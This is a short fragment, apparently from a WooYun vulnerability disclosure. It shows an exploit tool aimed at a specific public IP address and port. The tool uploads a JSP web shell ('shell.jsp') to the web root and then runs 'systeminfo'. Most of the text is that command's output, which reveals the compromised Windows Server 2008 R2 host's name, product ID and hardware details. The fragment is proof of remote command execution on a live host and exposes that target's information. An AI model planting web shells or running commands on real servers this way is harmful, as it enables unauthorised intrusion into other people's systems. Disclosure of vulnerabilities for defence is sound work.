 Url: http://119.180.20.200:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: YTJY-2008
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-109-0000007-84011
初始安装日期: 2014/4/2, 7:38:50
系统启动时间: 2015/11/25, 15:21:01
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2000 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2011/1/7
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
www.wooyun.org